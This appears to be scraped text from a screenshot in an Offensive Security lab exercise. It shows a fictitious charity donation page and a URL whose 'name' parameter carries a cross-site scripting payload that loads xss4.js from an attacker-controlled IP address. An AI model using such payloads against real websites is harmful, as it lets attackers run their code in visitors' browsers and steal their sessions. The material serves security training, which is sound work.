 donate.com/?name=<script src="http://192.168.45.236:80/xss4.js"></script>
We need your help
GIVE WHERE NEEDED MOST
$25 $50 $100 $500 OTHER DONATE
Covers housing or counseling services for one person
This is a fictitious company, brought to you by Offensive Security.